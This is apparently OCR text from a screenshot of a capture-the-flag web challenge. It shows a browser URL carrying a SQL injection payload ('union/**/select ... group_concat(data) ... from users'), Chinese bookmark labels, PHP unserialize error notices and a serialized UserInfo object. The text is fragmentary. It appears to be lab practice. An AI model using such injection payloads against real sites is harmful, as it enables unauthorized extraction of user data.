 925792fd-7442-4930-be51-1b256fd485da.node4.buuoj.cn:81/view.php?no=1 and 0 union/**/select 1,group_concat(data),3,4 from users#
127
火狐官方站点 新手上路 常用网址 京东商城 秀米官网_微信排版编... 广东工业大学教学管... Anyview | 可调试的... 创客贴_平面设计作图... 千库网_免费png图片... 千图-免费设计图片素... classviva 移动设备上的书签
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
O:8:"UserInfo":3:
{s:4:"name";s:3:"123";s:3:"age";i:123;s:4:"blog";s:9:"baidu.com";}
Notice: Trying to get property of non-
object in /var/www/html/view.php on
line 53
Notice: Trying to get property of non-
object in /var/www/html/view.php on
line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67